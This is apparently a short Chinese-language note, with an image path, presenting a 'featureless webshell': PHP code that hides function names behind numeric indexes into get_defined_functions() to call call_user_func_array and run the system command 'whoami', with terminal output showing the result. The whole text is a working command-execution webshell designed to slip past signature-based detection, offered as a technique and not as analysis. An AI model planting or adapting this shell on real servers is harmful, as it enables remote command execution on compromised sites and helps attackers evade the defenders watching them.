 2 无特征webshell
执行结果:
1 <?php
2 function f()
3 {
4 $a = get_defined_functions()['internal'];
5 //$d = $a[3]();
6 $s = func_get_args();
7 $b = $a[1427]($s); //array_shift($s);
8 $c = $a[$b]; //$func['internal'][$b];
9 return $a[1178]($c, $s);//return call_user_func_array($func_name, $args);
10 }
11
12 print f(1076, 'whoami');
13 ?>
问题 输出 调试控制台 终端
→ Desktop php test.php
yangge
→ Desktop